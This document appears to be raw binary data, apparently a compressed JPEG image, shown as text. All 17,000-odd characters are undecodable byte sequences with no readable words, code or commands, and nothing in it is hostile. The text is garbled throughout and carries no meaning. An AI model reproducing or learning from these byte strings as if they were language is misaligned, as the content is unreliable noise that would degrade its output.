�Pc�\�[�RJ�D.��!�Yx��ɋ�&!�̋-���!V��z���t����p��l�lRÑ�ɔ��c������D)~9��`Y+A�H��sJ'�vw_`�'��n�B�6�� ����Z
�VW��mO�D]S�I��#�vYl�#ą�@�^�lRq[�Â%�ܤ��/N��� X{}�a����҈�fb��?�L�΍Kc���4�=��>�NOY4|)_!4���n[��n+���q�un�Z�) ��Ɉ��<��ƕij��3]�7�-W��zv!��Jj}�������	];�����o���`��R9M����ׂ\*
�6����gE�Z:f���Q�3t�.�?�ś�k�z���n������>��of]�t��h����!�>�D�)�O��jڶ-��!v܃)6F���ɠ#��ޫЌk��sw����ZZ
�Qu�ҿ�_�� �� Ũ ��+&!,my]0� D�ӽ�3�d��N)�L��"���[���Wu��no�9h7�����;'Oac�gYv"d���d��n�/Ko�p�����C���[ٛ�����x@ϲQE98����̉��Z��Or�΁���B�i4��D����+�ҵ�����ٗ�&�=B\��ř�Z&��I��$6z{v�"��� �'�A�埏�0���1�(��QNNNS��!9Ġ�Rg 8'����+@���Hj���F�"U�*�V$Y�u�.�ȗ^����n�DZ��(���u���Y�CA��Rc���w�6��S����(	ڣj�4���r�/jG�ȴ{�Mc���;�������+z�Ev:k��gY:�h�@�u���
�����HDR.d�`CA��N]B�Ӗ$n(�G�(�'�+ �h�j�P/����#��V�BR�G� �'r�� ��B"�M�4���.�����Z�A���*T��HD��ܷiAd�5y�������H�q��1�J)���HT���_�5=��4wmv��	*״X�����WI���Z�O��R�1�)��N���a����n^���W�"4��ε�J!U^U+Y� Bg����q��+�S��yR�� ��C�?n�56B���C!kkB<��Z�V�_��s�;6�E�"�(=Z*լ�8�c���	�y��ɇ�k4���N��-�ԪU��B �@�Q\�V�+ⶅ8��By���<{��t`���Sʕ�8��5w^��$�3�Mn�5�Bp	ؽP6iLτ��\�P
�]�!�&��,L��G���3����U��G:��WNmA�(s�u%�`_ڥJ�-���L���!�|
*_X"�ڇ�)���<���7<�(��� �Ur��9<+���~N��~.�����]�hN�`	��4
�@� ���z��2MD��#x�A��t�E�.�[�X�J��V�W:s����!�|
*s�L�!�h�'��T��~�J�I�Ч�O�廓Ό�{�#7 ͥ;�����$lm��b��O�����<�Q����!sK�:��YO�>n���#��:���W���խ�XV�n�Կ���:��~=$p߲QNO)�HQ����)I�B9�ඵ�p,A�>.��c��PЄGl�u���%�t8RL���ܘ1[M�K����ty8�bH%xf7��:֠�zR�Kj�_b��V�l!��%9e�I�7�S�ӊ���-A��A4�F�j�Lw$Z�8q�X�҃��7�Eu^��H���ɇӚ�
����c�L��n=dcG�wN��J�%���n��Єtr�_n�*֕*��G�C����gL�߲QNR�)@X�V��iC@P+w4�]+^µJAA� �'���r�oY9-ƃ"g�O��ؖ���0�cG�{�O� ݭo������������Ĩ������ք)x�h4}�����ńݰ�NNR�1@V� ���r�����enBPU�UZ�2�o��<�T�%���N������l��==�i�Yp�:�2� ��C�c,.�s7	
��X��CƃZ� B�*Ԑ�����4��0�A�T������"�ryR�~V�h'jҽ��F��ڵv����.��b6�l�F�O'j'ed����k��,fu�� ?%��N���Fq�����ц�`�&#�^9]G�q�X=BL3��Te��}��R�] h�'NП��3�s�z���!�t*_]Pۡ�G�(�)
yO*Ol�^�Z� ��Z�M��v�L�PI�րR�rl��Qwz�q���S����0C"ǄX`7��c��Yٍ�6a��冈6��$Ɠ�G��-�*���e	��5?%�nr.ԧ7�J �gB�����z`���)�HSQ�-Ņ�Z�F�� i���>H�P䂽���J�y��_�$��~���E��l��0��Ɗ���&������VVoO~*k�����P�R�xҴ�E�w N�	�*G9�� ���s�� �d��F��Xg��QE9JSʐ��Nf��	(���������V�=�n����D���<u�;�37��F�ke�,^T"�S�M���~��܉�ugo��̒,gt��t��aA�xGJT�MԷ����\�Q�M�)�%!w�)]"U�j�[�H�C�9d�=0o�MC̢���O)�ҵh��������h\H��M�eRx��� ���}%��C;����XS�����;x�9��x�eF���sd�&�u���2]%���L�&D�=�n�ȏ&:���^�;Q�)Ғ�{Eף
-p\�A��
�߀���`���tAr�<�)��R�W�*�����#B�WZ �\�R14�E'dl�$�1x�:!�Flp緫<��1�ę����:LK�"� >�>�%��]��kw-+�|�B�y1�dœ�������I)җ+��B{[kC\�sin�v����r�2.{}C���� _Ao��C̢��T�<�{&�u���Ui��������Z�v�|Bf��ݬ���E��y����4�S�0��!� ���-:f/���uYz35��cn&F32���~+���&�
Z/��� V��z[�'@�͋�ܛ�p�0���A<Ύ]M�q�L}�P��E9HT�=3�*E]�C��:�j&� C�t��غ�G�&=ٝZ�{�~,l��?���T�ݙ����z`��֝����D��:��,���d�Xl���3akg�'�H�	@iJ� iB�]�V��trߵw�+�ol���:��h���MMC���տ�`��}����)�<�~:Byzf;b�V;���!���� ^d�ϞP�FHk�}G�?�#�ܓ��3�Zd�f>���� ��3oN��y��eIҠ��9==��N�(�z�!��
M�L|�l�B�l]jX�Na��6��_�3�MA�WW5��)�̢���)���DEn�h4īԬ�X�|U�/J��̼S)��7���nf�Ӕ2�dх�p�������c{;{�����;x�+k��n�J���1�:9�����z�Ff5o��B�!�9��+��R�\T�� ���:���e��)�� �
w�[ō���?�+����<���$���\�K�Mb����q�J��wQ�TFd�C)oOb� ��7�²�jwM`C��Q7%�Qw{����X�vP�Q� �j���L���Ai�c�j��K}�ʯOJ�F0���PC��9|~��E9H�NM��qE��5w!���'B���&��Z=�`�O��8�u�]8���Z��|b)2aMdR�1���f�M6���Teu'��� �.�S�~��eF�)����I_�=.������m]�@ڴ�+Wj�	��U�k��i�܇��	�!�
r��d��T�==7װ�h>�]�P��Am5֭_�yΑ���] mK�7�yc����&3�lX�J���c9�	ߏ'��2�㋷t��w��.QƦv��Wu�t���T�k��dY�	{d;��Z�#����dN� �;j�/B4�h�]�aʴ����Ak��PC���[<�"QO���������������:�GH~YE=��U>-��&V�@��XQ� SN�d�����:�H؇�N�$@pSbs��.n]G�V����[b�Gtl�KfR������fI�Xv�E��ۭ�;��X������lz��>���9J�a]��Jx(�Z.�o�$cd���OU�|N�ys%VZ���1:W,����1���&i�6��쑾��۷�T�k�p,8�E��x%����!�i6�+�"�.^�#{^ �[�eb2U�����ན�V*��m������OH�o�C��/�����La(
EԤ�����}dv2���fkԬ�6ANNJ{v��V��A��Pt(�0�^�.�� �������a�ۻ�M!��5�B[� %3˟���'N�wS����\��N��k���C����d���ے�->��wR~�<���(�����:NJ����ܚW�K�������H ��*S�rZ��5� �#��Χ�1��C�1�Y����d�!eG���$ipO���ѵjS�<a��u�:w?6g[1�ȑ��0͖<wc;|X�v�-ݗ+�G�1���������V7��rʆ31X�fDjW��AiE����*<��ۋ2�o���H�k�Au��-�P7�S= �y�d0᏾�<�6�{�m�=B���筭�)2%�G����8�T�Si�����6[�̴��[�[ER�����|?�ɵ�#�3����,~>�� tx�p��k���>��P3�]R6>	�\�����2�R�W�q���)�hE,l�1%��ǝ��l`W�V��V�UV���8@���H �E9eoM�zE�32{�(�t틃�h��"�OЖHӹ&5&���f���_��7���64�ݟ���<�����6Aݔq��'1�|��/��|�J.�,�򆬆� Ԙs�2T�C�dM
n[�sL��<�w�Bc�n��X�F%E�B�)$�ky���Hར,4���)� �e<��S:^;����\�r�|�q�a�jڟ��I��i�W?���z�Ӑ:� 4�mZ�2>SI�Ǝxj�2f2n�N̅���8�0���ޖ-��C���T�f��2� ��?5����ȉ����(����@�5��"y��S�����E�}�!w�E~��i��!ʫFz?)�Ԧ �y��gn���c���Ҡt�*U�	�R1H]Ng��Q�n�ME���V�{�Nkô�\�ٻ%ȧ�o�DՐ��}+�.��'�XX��5�7 ���+6��߆D�[Qj��>69?7�2) ��t��r��݊cQ�Q
�SN��`F'�91"�};i�=��B�a��B>�V��~�A%9Hx�����ɓ�6K�~f<B6�A��NO
F������<�c�Ԣ��+[͟������+^��Zi?S��l��bs�<�r&��`�??�32'c@k��dA��]����1�Ȏ<n�̅3�G�+I�f_��ݘqÔ��
2�"{dб�66ɀ�� m�oVJ���-�	�Z�u����z� i{-CQ�S�ǀ~$������M�����7B�rr��s���]!�')=0��ũ�Z���9��l	� P��N��Z%f;f,�r0�繳1qK3���w�4���{�G�6b�`2u,�2	a�Vi��c����yrQ%�[�L�;I�ذ��3�fA���-��T�i�_/`p0��!����!~�j�4��j}����Mh���&����SkkR�)�O]jR�^"y��%8��v�ljV�U�������B>[�{A���uw�������foNeNг�ˍ��������e����41��?��Ơ��:Q(��b���+�o��AM�ѩ�������i��4:V�*GG09>�"��GG|�E�Ĩ�0�`���j/̺��L��D#e�ݣR�)�oY� .���|�iW˛�\V�{��$/k�X�eɱ�t!z-���[�(b�`��,��Y\����:&Jz���9��-���ACtD� Q��	�H�?ri$s�ƣ����� S����7�n�/��ͩ����ο��[v���]z��K����pA2�yS��?Փ&��d#ܘ�G���r����y,�4ܘ��� �R���U+yrla]!W�_%V��(���?M��O���/L��>I��1�0c��E�K6��inO�gv��X켁A?��Ĺ8��a{WzP��Ҟ� �Ơʹ�+�L�h�ĝDzw����v���e�����"6C��)��ȸ��:ى��@G���r�[7d5nO���@�k���W�o.A��V�m[�[���N�� J�~̮�G���r�1 ��lnN���Y|�&2�f����Ľ���)�!��Q�tlr���^�2�}DNA��ɒ>E��M��C�.	�$�� "�mnE�D��-��0���QN*B���5㽙{GC�E�8m4�p�O
�q���@��s������Wj��tȼ������e� #����r�����s���?�6���:2��q��O&��1\.hS�413�2lv�v�m���Q����5G�"[ە��k�n�ri�A~�S���⃬�Pr�S~�O*W+����������EJ)�eX�8>Ӵ���� �&�7A��i��b��n�_���q��0��{Oh��SP1�0Ŕ?��5aH�G,�Hٚ!Pd���Y"(�#&y��P[T����lV��=�6��m�MH��@�E�X��+�Ih��]�"sdOy�C��Q����V���QO*b�7�r_LÏ�PЄUq����6�c/Nm#�z]�#sЌ7��sζ�=�u���7io?��jCLc�L��)���K$ޝ{$����l��RB��$�s�]e�N�Ҍ��C+sR��y/U�1��i��0�k�P�G�1c3�ɗv×3!�St��fD1�����?k)��� ���m�л��+��×{��ǎУn������X���ح�ZAOllN�t��	]�q�$�Ŋe���F��yk}I�T�#򙱍�&�k��������G&y`旌 ��-�ݒ0Y���|��!��>�����q-�-���w N�n�B���+���rV;�/��F�v�ƶ6���d.lPH��_&4L���9�=�S��Ű��TL�bD��XZ�̂.k�]Y��ܲbO��sTY1��J����EGێHcf<�L6��W���.(r6�>&���fF)Ȍ��Ao��mƉ���'dH�f5���>+�0(�m��q���%dny[�Lp��$v�G$�2��>,7����~�㔸� %?.��ͬ��#�C�����?��X��9�)�vI���$�t�g)��}��_�$����P#���A�v�XbŔ��y(h:Z�]å��,��9�A/Q{@FĹ9��G�[F<�#�As���F�g)���jo�L5$�Z�ok�ʆgB�����Z��d�Y����z[�pOh]��w!1��p�ۓ�t�C��&�s���*�)�Nry]fn�=,l��ۛ�rMr%8�V�6���Q���c2�Ƨ�_6��խ�zߨ[U#��J%p���7mȞ`ƺBLm���(��V�-(&�*A�F�Qr�ߌ#�Ɨ:h������̠�,er'�=h4"���Nm�Bڶ����G�9Aȝa���-ZE����.���=9��!�4g�����"�j��No��#�j���x�d��6�. �����~0��2���.[��c��D{Oor`;/������늃^F�H�Ea���v�Zm�Mk\��KObu؝�� *         1!02@AQa"BPR��� ?��H�\o4("=<��@jDTZ�Ϡq���R-�G:�ǵ�(�m�����!B"�*}9�\f�Њ���^<�e<O7;>�l�Ҋ�Es`\<\
��}y�CPhQSh�0��n�`Ꞝ��(�X҈�E7(�⸻6J�PzDE��I��Lz6
E<#A��	��qh�Tu�;šHQ4!:�^O|,���6�B�eD&���5�}���
l���a�E�ЋQ�ř��FT" ���Ec����i�p���L���K(�����^} {�BvT-����l�j��c��I�8BNW�P'�*(*,5�&�(
u�S(2�QG���LP��+5�B��Y7
���@�ؤ�b�CB�TwGp�]���-#��CKJ`r���=6�QؠA2�vT�(�)�c゘�����yy������Y���#�x�t�Z��(��@�������-��Bo����AY�E�R-͂�3���/��0�`��6B��p�CO����k"���H�J*W6
��{�J�+r6�
�f�����S`(�Y���Q���ᴩ�T���Zh}��ҏ!0�D#"��{��X�]�S�+<�qGt�$�4����P�'�i	�p�_i�I�����7�hN㕑5���b�AOD�-4�e��M`~�!~8�kZ⟦։E�d��H�����S?K�5<�]�����j yE�:B�6�[�>��.[Hns�S���`&��0s�-�9	�Bn���'��@�� (���
��@E�A �_����8~W�����#�"
�G(�X�p��v&�u�ɕ�Gx�Qf ��v�Ts
,��5���SB�B�4�U�GS$�J"Ҧ�BvPO�J(�7.z#�(Ml���ᩙ���kS�vjM6��Cz�X[T�SFY��8�L�@���.�p���ױE�L��U١�|(�D#h�9�M�pڄ�N�X���HR��L\
x�,	��Bvh}(�4��M�" �/��Bx�	P���,gПA�h�p_� a5�hQR��i��)�
;�$���yGqA��	o���#�׃P�QP��&�1�Nijʏk�
_n!9�j���S�PG�7�Np��b���j8�� �Ѽ� �S���g�*
�`t,���_��DSO)�E����WL}� �l&XO%���m!���a��9�從/zq��ߦМ(���
v�ab���͐���m�:�����J�2���8[�ij���eM��SQZB��+6�񕞧�7s%B����"��<-!hF��[�_	��}�+��yZ�4��"��	R�M���~�.�n_ƍl�y�(��Sp�zۛ�uD�V:J=@�k��7=�V�s�c!�9:�\�Bk�T�33X��y�	��	F�c�=���sG&��PT(�*3ShMO�6�8У��O�<���
:j~Q�U١G��(^S���6`\���;�T�S��	����7����i4�I����u��O�)����J��-DU��#⍂����=M|)
oܥJ���xN����O���p��E37��z�Q�[�xOFН�O�;[�ChO�'⦇����[QhX[��
�v�^�r��*!!L���AG����P�B�-=�JkG�����T��S|���)��l(f�`�4��a[��:&�Tw7����b,�e1�)��p�-ߵ�"���+ݔh,��=���=�.��p���R�~�ow�|��8M�� �[���ד�t��+�%|E�i^�"�ǤSt�p�T&����_��[�n����J�r���A����r�\�(���4@��b���(85.���4=�n�y��B� T�`irC�J%-��8�5�E3C�+�� ,        !01@AQ"2BPRaq��� ?�l����xǫHƦ��>^=���k����T�*�b��"��Ԏ��j���NVT�Ǽ�'V� 6Y!�c�<2���q������8ì$���M��`ԛ��jJ��[��ץ�1��hwh[m��ؼخ�|=<?pd�p�J)wve=�<ms}�Bv���'�)s�}x���z�D<$�� ]�ݟ�<�m��i����l�ؙ$ř���P�ۺX�>��š�1��0L�T�����ج؆/R8U��w���+,״�b��i$N�}�2I���:�5�n�8!�#�3]��+;T�bŒ�{H���2l�Wy͙���)����5h�I'ҞH��Ơ��2m_Y�����C%�I<s���sfR5��\�E�<�������d�gݘ�]Y�=�(B�/�8O�}]���	�Sj{����c�tH��xUL�X��;�����f,��|ũ���Y�����������"���N*�b�\{��x^5<H�7MP:�+�qM��$��^M��g�K�_��F��!��s�o��/�x ��v���2�(Hj�~��oa`���-έa^��x���h�}���0�2��)�I�y�$�c�1��ȚuUⱋM�ƫ�r����Z8 �Iƿ�ȳ������U�>�O�#�-�#��'h�Z|:��IK?�V�t#S�5�j��� Ϫ�п6��R������4+SU�H_�[����������ѨU�_�wC��-G�'%�~(���+��_�uu(N>� ��� 5Z~-�ɭDlU���%�� UŚK�B|w<��kRX�4i�ZPR�(�ai����>��O��P���� *�m����'���E�h���Q�.G������Tx�T��3�4� G�鯇�i� ���#�M/ѯ��C��h�=M4غ��I�K�oa_�5I5�����P1�I� ������-b�?O�Yy~E%�����#��a�b�*���j�)MЅv?n��Q'����y����䩚hC�'��P�_�.��J�y�d���h �U�ɜ�ljJl�eߣR�I�-�'(��?ؚy1��l�j{�&�^�Ũܦ�%���wi)��rUI�C!���)����I?�5�<;�ekq=���Yl�W�����B�.��.�eB���
�蛦��U=���I��,�)
"<O]�Uvv��5�IN���؞� c�1��R��v>���WObj�y��쪈��Տ�M=j��� �9��#Y.�v�Z��S[��QU��uy;�!ԑ$�H�N�+T�i�k�T����EO�,WVt��S��;�*x���v��Ӄ)��&��P��]��@�\�w�v���S5e�Zs�%]ښ�U'��.�䣱�J��*�x<J��ʩt�ӂp'��4�����R�F��\=гf��T�p��+Ӟ����}p3I�C��g7jJ葧Ox��#|=�4�*Jqܜ��{*��諾Iw�8���!Z8�%zq��y�'�\K�c$ڽ?��O�;q,���Qe�vJ�4C]����X͘���6��QU.�8"�x����q!q��"�I^��^/��b�Y����++���������P���6R,��
�����^�?#Ş8M�O�W�͈Y���<?9"�ă�2��e<k�^�]f�}����6R+�y"E�� ����0�6*�ۨ�<���qO�]fA.�*"8�]�`�I')�]f씔�;�V.�/$:��O(7ᒾ�R�|����I^H���_�x#*���J]�G�á��g�*m����g�����ज_c�Ի%�K)��F֓Ȕ�#�I���?�Y}㔇��%�����$���E�ך�?�-�=_ѻ�
��b*g��x�<э]�l�b�`�Hz���ʒ���P��F��s�+~+?�;M��u$=G�D�зeK���E� �� E   !1 "AQa02@qBR��#Pb���3r�ђ$CSc���`�4s����  ?؃��C���O�mF�����E�Z/Z�Zy��au=Q
���̍��b�g�磺��sp����Gy�j�>b�B6���an
�|gc�}*�P|��yx�bG}S���r��=�mJ>r�����C�Q�H���B��aKT;�	��U����w�Y�����ue/o!~�v�c}�򹛎Sߎ��;��vgjB��6���s�fc[�w����y��7d�{���M�7�<�ԷN���=�]�w��-ٿ�f6O��!_��e���{��=�C�ۃ�g�����|�N�p�������s[����F���<��W�b�ԍ��������m���W]��;��#b�O}*G�9�rx|������P{���ݫa���yqA+P�S䣽(��m��ˢ\eS�(1.z�
m:u_iV���*پuT����QR9���_�r�i��'�0�:y	���6/�-ts��=�L�kG�r?�x+�E�>(�����#�_�E�,���:���|ۨ(3�E��{��1� ��Q��h9깾 -fi���L�7\�-� �X(� h��(��yrY���uf�g�~Dڴ�Ǻ�����c�Q�o���پ�dO���`�[�P�X�-�+��e&9P����Ӓ(a��B�n#�w�����y#6Y)���.:�}R�S����H2���\�+����3g��mZN�M�AV�z���y_��:f�k.8���[�B�)���躩5<��?��M������+�[��[���-�>�w���q�c��@>��+���J�uE�)]r\�էgws��o	����J��(-��D}�S��>���Pl�(8M��S�6�dwg�%�cw��\ Ms�%z[���}�}VnZ�� F���xب���>*{�G�?t�y�J|�8{G����l���@��<o�.S��(<QW��d�'� �>P��+~�;���Q(&��o���NlX���շY�b
Emx����<� �B�U�y�5���� ��I�ʡ:�A4!�z��|$Ϣw!t~J�]Pp+��^��&KN_$6o���F�1��x�$�n���z��E�����Rc�޷>�� ^j����R�O�<�P��i��a�hO��]J��	���^,o��A�i��� XJlU�a��t��T7e����)��h�e�V���[�<��X�*"��Y+~J�`�����G�1��7�DpY���2�PhB0tZϨW�.GBB�T{���^�\+[�ZJ���SO��8�,)+}�o���Tk� p�tM1t�(�xYrF�ͨդw���ܰ�xH��R� z��:������Kuе]������}|+@���N�µ�aS�E�\�_�Lc���#޿���: tL��_�@�(:l��g������_�|MR-��i*�VS���*7���Tm_k|/[�-[��9oSpZ��|����<i�lRy�F���q�ꮆ?� �1 ��VWB���h���> �����.�è]��>����hV�*��K^�������Y��-ү��Յ�v(��[]���P�)�k<�9�T���r9���=�7��f��T�*G������f;��
�6�׽���l�����r��|*�W���_�L-�:���!�Qʋ�C�.j*�4�ς1��ad�=
��.>�Yj�2���	o������O�w�T�أ\{���k�d#�0��7]����w�HM#��
�G�����	�#`�pY_��w�7~��� P��?�bM� ��/妆I��C6�o �Q��W���T�PV^]��'�#n�J��h��S�����G0�V��;Lr��h�Ĳ��{�Y��c��-��#�G꧁	��!B��^Ѷu:�xL��=�=@���ռ![�9��<#��㱒����Ӫa����'=�dϢ�Ut-��sY��Ì�9O4C�H�uϊ��p
�=3�!1��u}��<�����Yi�_w?����e�%ݟ��A���hB��m��G�GP�қ���VD������t>�j��Os���m�;���-�>�b�懦��jG�³�u��F�(�h�9���4�)��**��jZ�l1��w���l߽�� o�b���"���T��ǎ!W 8$cr���RT*�xJ��n^�O
���c��N#��;�;��{�l][w�߼spT��� dQ' ��O���Z��8�&�z��!G4?�p.�UF�<;�������X_�q�o7������0j�	�pn�M=P��}QC��e�6�f���{�É�r���؟/m�y�G����Av�w����*}~hz#�(���[Y�F�+�:�|LvdǴ��8��	�0��۽�w~�#F���N�1��	��� my�[�Ȏ���?TG%]��t">�:�j���Oe����]b�>�M��������!F�Gp=��'��v��,d쏮ٷ����ڧ�F� u��h9�����+�NY�ܣ���]�u��kyJ5ȏGd��	�����3�ҴY�p��z-��V�9�EV�g��qo1*{��	
y;[��5�*9C�?�.p�wwl���S��MwPS��S���S�*u��pQ�.�&��<�悥��n��,��Q��N�����7�W�W��k�N�ߌ�����R���)�;���A�"�5�[j��P]���b��5�(��Q�,�,�b�	�y;���k��((U� �ޅ�&�6��+�3�0�����>=����,�~%�hv�b���u�*�gy�
{�S�o��ψB�狖��T��>��t��4ZJ4�c�&��J����~��d��gTp� �/�����5��5#f�>1#�J��+YQR��Q�p{���|T��;}��i��kը� -�3|m�Y_��9�YP�>���_��� 3��<U�F9��|.E��Fj6��py���r��@U�*X�gf�ն��y��y9��X{�/���p���,?�/eS]{<'Dʭ��&���� ȫ�"{>�4�z+�v����k�ؚ�ٯ� �w��^�HSI�-�(~��\���55�x{�Fi�f���t�N���(�z�Ӣ�rN�@L����S���V�d���}:l�<�Os�h���QU���r���{�Q�������PW��܊���#؃��G�v�&N���HרMpB�ߪ�p/h�>1�Џߧ��i�1%o6��Em�Jh�����r���bG'E'��W���g����t]x��h��!��Ӫ=��5���v�S��ݝG$*7�DZ4��tA�[lk;�
�����+{a�:m\-Ÿ�B��(��z�c��J��<�������?�Y2������wo�����*��j�����G�uۇ��Ʒ�`U���[�U��!M3![53�\��Epi��i��;�y9q���|c�NcĂ���^��k���ݝ�M�-��ƕu������[��Xح�;)�$s
��*Yb���)d�(
��7�Q�)�V靳�Q�p��}�O��y���Q�� ���I��M9�Zc8�*gYh���Q����c�M���}Sg/���C����J�n`�Ϋ�Р;S-ͪi�T9�<,�"uC(�o�۽��7o����d�n�y7����
��p�?���j�����Qb��*�W[�_fT��/q��/jib*��{�bs��C���2<�c�fƸ
uW"x�� s�f�Z�{���C6�>�/+'f��p��EZ�� 3�ga�U�s�ec8X��HG��S���w�ܥ��y�x�OT���yL,�����\�ߙ�}��Mto7Ek,���k�N��g��&.�%(S:&9����:�s�E�V� ���,Q�r�i�]X��*�#�6�7D&AT���;�� ����85�a������^�V�z�]��Vp��f��\ʸZB`f��t�om��%���� �f��z+"$=��iY���i��=�Fϲ��{N-�h�xH�Os��:n�,Ň)�3��p���R�@��y�0�\5
�M��u���+t��|l�o=%u�g���.'�0�-x�~YR�8C\V�o���=γ�5,v�,o�ue}��� =Q�G-��b�.��8�)��P�P�9�Z4|׺��j��g|F�2|��n�\���Y�l�̺=l�H6o��}� ���6ge2�rS7���{�c�B]?�U�T����ꛚ�w.�B���g�4P�Q�i��K��vV��hstMC���Cx
{���V���LlC�ϸ���ֱ��z�;)䯄��m�����2�M ���*L(4�{�E��$f��tz-6���_;�A@����4&5�Kt(Sm��	��I� =���R!g���D�D�[�7�9Ø�F��X���(Ϊ��Y��ʳ���B{E� �
��-�En��/�k�[��n�`)����#XjB�o-�WC5���z� �֘=B�?#~���.|5u�|Έ:���^���瘅�,�nM�aÝ���TTp�1�#~Eo4��r���V0q�0���Tr<��!AV[���V��V�N�#>|�?�?[��m�4*�h��@|o@���!�ű�n�r(oO��Jc�Q|�p�v9�~�~��p����"�f��H*\��\-aT�����r�嬯�9e�m�hVod���T^|-|~��wam�Yo4��e�2�,r�o	�����PB�՗�a8�� Z,oq�	�h���
���c�\��uN쭂׾IS���4y��ާ��ȃ�2�@���w���l��Y�3���V�a�Dr�V�Hǧ�S#�9�鳬-� ��V�V�U�Dr_��'Ze�˾k�����p���V:0Bw)�
Y��9l�֛W�E�g�#+��uB~����s�t�iC�3)�B�G}�}�c��	m����BIv.\��YX���˴�F�x���;y�͙�({���j�O��#��b�E@���4Gr_h#�޺���2�9�Ӄ�n1���E�o�P�K|)�BWٵ� ���
����G�%�_�1��2p>w�՛��ͻG���%��R�B:(~wz�CX#�77P廼0�DfZ��V�~jp䃣�00e �_��X�9G�{ݣD�?����utf�>��7�FSU� �*�oHv�,��
�z��
����+����V3�M�37�ܰ��e���%\������jV镾�<)68I�F�+�W/-
,�U1�A�@���v�N��GYnRԫeo�W��.�ؖ�[��\��S�+�2
����m�+E�]X�|+I
�/���^΋�Zm�:�gE~�N�_E����"�|��/�Y�v��[5�W�U������1X�<������a�-��\��9�j���d+Ú�P�9�jfs�yPm��'���4��TVR,����noO��r?�[��q��p�7�+t���g�݃�;<��uh����WE�~�e�y�`ۋU������������dgG�n��[��V^�� ��T:iT�
����[yV鎎Pw}t[ͅm��>avf�u�@��yR|��[�s�R���=�O��_�t��� ��yX�T�Vf�����f��B9�(����!:Ow��r*<=�ۅo-u++�V���KP:n�� �|��3�Gx�7ԡ�;*���n�y~���Th�WR�(�H>}�b=��֘���������W��F�H��c�ab��Fn�P����������T���E3�� �������p� L:cY� ����j��>�}����ۮ��n���ˑ[�[�2�,+�[u�A��{}�k�x���ZC;�)�m��c����s�rW�Z������W���O�7)>��8!��]O4�_aS�S�F��5{wG����>ap�����*��a\OUsZ[g/
�^�+�W��!o?�bK��Xw�w2�=��;�Vw�j��8_�M��%�p��q�[�W�淛�
��\���a{�e~�t��%n�?	[ͅ9~�h�;����ڋ���f�	�qU��~��:!K�f���Bs�⥯?T곖���Z`��>jX�B��Z++㽇<. �@���������ெ��5��^�é�_p�Л-���T,��:�Zm��[�p����wy�9��p��a�Z�V�苹�YC���8�Q�B��XaEA���ϩ@x�F��,G��峤�!�B�F�EF�]V�[��v-�q��=�m9��4�r�1��:���p�}0�1��-��؇\.}F�\37��x+���^�W���[%b����=�?ďV��B���5^(�R�鳼8OB�����YX��V2���	WvO�q��tXaL����Yy����ܳ����w����u���ך��cB��W|C��9�u!H��i�]ꩾ��H��!قs'��v˼_�N����
k��Ŋ�^߉J��Tj&����>�����i��2v.\��_��V����jc���G�^Y�/�ѵ!oak+��[�)���%� �P.z&<�uj�K{��Ogtt^Էx~h���o�����"#�}��	G(�n��0情�N��ܱ~I�$��.�ê�L�g>^�S����n��X}���ro׊�A�s���2#��I�|��,4�U1(�W;3���Bꮹ���<3S�(��@�M�N��7ڃq�i=8��7�%4�9c��o���꽧g���G4j��ʯ����`pP�ASM��ulf/�,����v�AM7O�w�Z.XtV3�T���xlD��Ŕ;������ln����������� ��� �_h=�>&�Ρ7U��,7L���ّիr���n�Y�!����Cs4�॥_υ��4z.��k���aH<q�
���g/���k-0��p�mS�VT��{�@��nn�H��oP�r(g��U��]o�諭�g"��mM#���-�[� ;CN_�Ka�ѝ0���������fB���p�		׃�o��-[�5#y�t��;hr���;�p���P���M�Pu���;P�����%�?�>��m�0��+z���;����V�t_g4]��������n�����<Q %fp�5FЁ�u�h����i6[�Deׂ��,Q��GH��]�������<����� ��7��O����0��s<Է1S�����J�m�mG �{H&oRÄm�S��a-�W�Z"o�ߒ�iV�\SDLr�uD�N�q��"o��ꢧ���7����o� �.�k��>P���DH���*��*"�h���� 	����c��Hl�Y���n�a9��:�Z�^h��i��@�e��1����=1t�N��V�3�[�$��W _�v�6pV���<����Q�DB�"�T��v�V��?0���M��ǖ�iݜ3x��E���Z�.�(PDG!8�Á���~E\�<����tZ�*��ą�p�p��f�,��dd�(8��h�r�#���!���T��6�G-��f{��gsR����Ѕ>6��]e�#7���;;��:-2��8*�b #y�Ԉ�7�^x�p28b�2�+(�3��o�v8/ԫ-���˦ӽ<���*�+�H�7��#����s�Qk�#��jj�t���G� ���A0ʹ �m��[�k'rv#h�j ��x�a���G�j��*�,!�G%4��S(V%�'舾�d:d;�9Y54r�E�u⽋?��'bv��6f������T�H�f-/���&�c�oxap�NR�����0⸠O\�ڝ{��bv�TA2B�[����M��<|�`c�\�Ը�E�E������#ŧ��.���a<�Y�?�ޝ�C�υz��׉^O�]��ە�z�����R>���N->a���*hSo�]9)�c�2�,a6�A H�������ӷ���'���V�Ln�"ʀ9�Px�[����4��E�8~H3��H26�nU��~ǘS> ��s4w�%,�ߺ*G>x|�h��N;���+�g+�*�h�Wu`
��]��� ��v��#����qiSHߋx�*}T�Fq���;�W��;�S�g1�,�T=P�^+�����!a����4�o�ԭJ�V��r^%�;,:���Q���ͨ>���hB�T1���7��Ro&���_��InS��r��/�SC*d ʃU�t[ݣ��2�%���VA��Tw��;�:��r��W��F��u�X�����V���E��|��S[�;����>�����1V+Tn���q0:�5w�6�E�W�+��޲�V�v2�o���'�(�x��?gts
�~η����5���>|����p���V��g����q��e��r��p�u��BY�S��j�.�a�*���Ow&��ZQ�X��,jm/w���;����&�t@Z�ý5�4S��pr-x��(R��<��niЎ�窨�f>�mN��_�g 'F5�o;�q�+-W��+,�8�w{��]�E'x�Zd�4z�u۔��wz��1{J&G�kI�87���OI<�va-p�p'��|3>�@����:J�#b1�V�̮r��]�g]�8K{z��{J���@ܪ<L6���~I� k� ݆F� �?� y9�ȉڒV�K�����V¡��0��-��u��_G���MŮ�.����wr��y�6G����Շ2uE� !�;2�*�j�[�^/�����8�?��un�!�i��D8AR��Y§/T2�m�T�Y��-{���+��>����=VQ��anK�ѡo�[��]���IR�=�sw+�\�Q�Y�\W����^�T���;D"y7�鷮ƋE��+��t����VZ_���s
b\�;�#��cz!8�_g-Q~�Z�i��H�����ԍ��FˏUQ�//��cM���i��y����ٰ���������g��tQ�Unf�;%�y��B�ep��_�������I�N���#5�nJ͕��l�a���Zʲ�Ը»��DR�#�$7$�R,P��L;�N~�9:�*F"[=���v5�U�ӽ<�h>�����yLz�c��";8�y����J��[�_ؘ�f�E�F�
